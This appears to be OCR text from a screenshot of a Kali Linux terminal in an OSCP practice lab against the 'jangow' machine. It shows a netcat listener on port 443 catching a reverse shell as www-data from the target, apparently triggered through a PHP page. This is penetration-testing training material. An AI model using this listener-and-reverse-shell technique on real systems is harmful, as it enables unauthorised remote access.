 192.168.10.9/site/ff.php 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~/oscp/jangow
File Actions Edit View Help
└─# nc -lvvp 443
listening on [any] 443 ...
connect to [192.168.10.2] from 192.168.10.9 [192.168.10.9] 53900
bash: cannot set terminal process group (2759): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$